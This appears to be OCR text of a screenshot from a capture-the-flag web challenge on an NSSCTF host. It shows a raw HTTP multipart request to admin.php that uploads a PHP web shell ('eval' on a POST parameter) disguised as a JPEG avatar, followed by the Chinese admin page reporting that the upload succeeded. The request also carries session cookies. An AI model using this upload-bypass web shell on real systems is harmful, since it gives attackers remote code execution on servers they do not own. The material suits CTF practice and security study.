 POST /admin.php HTTP/1.1
Host: node12.anna.nssctf.cn:22542
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary5b847eb56a93b8f6f438d3178e321798
Content-Length: 248
Origin: http://node12.anna.nssctf.cn:22542
Connection: keep-alive
Referer: http://node12.anna.nssctf.cn:22542/admin.php
Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1745720382,1747668959,1747911988,1748135449; _ga=GA1.2.2138387847.1728393827
; _ga_E03P28539Z=GS1.2.1728393827.1.1.1728393863.0.0.0;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748159148; HMACCOUNT=
29EF0A9DE2402818; connect.sid=
s%3Aa3Ncch_hC8qyqi8lEDYjPcqit7MMNurC.n2xvUoavp9WKfBZ5GjHM8bk65AFFVCXE6c6szN0
B30k; PHPSESSID=16119a26ffd9578fce8ed2ada0579d95
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary5b847eb56a93b8f6f438d3178e321798
Content-Disposition: form-data; name="avatar"; filename="2.jpg"
Content-Type: image/jpeg
<? eval($_POST(cmd));phpinfo();?>
------geckoformboundary5b847eb56a93b8f6f438d3178e321798--
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 08:00:38
头像上传
选择文件 未选择任何文件
上传头像
上传成功！文件路径：uploads/2.jpg